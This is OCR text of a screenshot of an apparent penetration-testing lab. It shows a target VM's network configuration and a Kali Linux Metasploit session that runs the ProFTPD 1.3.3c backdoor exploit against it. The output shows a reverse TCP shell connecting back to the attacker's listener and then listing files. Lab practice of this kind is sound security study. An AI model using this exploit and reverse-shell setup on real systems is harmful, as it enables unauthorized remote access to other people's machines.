 csec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
12:18 AM
marlinspike@vtcsec: ~/aravind
marlinspike@vtcsec:~/aravind$ ifconfig
enp0s3    Link encap:Ethernet  HWaddr 08:00:27:88:47:33
          inet addr:192.168.1.6  Bcast:192.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::8009:8b09:7ee5:380d/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:604620 errors:0 dropped:0 overruns:0 frame:0
          TX packets:49409 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:244352095 (244.3 MB)  TX bytes:3632144 (3.6 MB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:5258 errors:0 dropped:0 overruns:0 frame:0
          TX packets:5258 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:347014 (347.0 KB)  TX bytes:347014 (347.0 KB)
marlinspike@vtcsec:~/aravind$
Right Ctrl
kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
3
0:18
root@kali: /home/kali
File Actions Edit View Help
LHOST  192.168.1.5      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > run
[*] Started reverse TCP double handler on 192.168.1.5:4444
[*] 192.168.1.6:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo f3B4yQkb7JTrbvFA;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "f3B4yQkb7JTrbvFA\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.5:4444 → 192.168.1.6:37552) at 2024-10-26 00:17:36 -0400
metasploit-...
f2.txt
marlin.txt
Right Ctrl